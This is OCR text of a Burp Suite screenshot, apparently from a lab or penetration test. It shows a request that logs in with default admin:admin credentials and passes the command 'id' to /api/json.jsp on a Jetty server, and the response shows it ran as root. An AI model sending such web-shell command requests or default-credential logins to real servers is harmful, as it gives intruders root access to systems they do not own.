 Burp Suite Professional v2021.3 - Temporary Project - licensed to JsOnGmAX
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE AES Killer Brida Bypass WAF Hackvertor
3 × ...
Send Cancel < > Target: http://192.168.10.149:8161
Request
Pretty Raw \n Actions
1 GET /api/json.jsp?cmd=id HTTP/1.1
2 Host: 192.168.10.149:8161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46YWRtaW4=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Set-Cookie: JSESSIONID=1fmz996dh2va41pmkid7mmjs5p;Path=/api
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Content-Type: text/html;charset=ISO-8859-1
5 Connection: close
6 Server: Jetty(8.1.16.v20140903)
7
8
9 uid=0(root) gid=0(root) groups=0(root)
10
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
257 bytes | 115 millis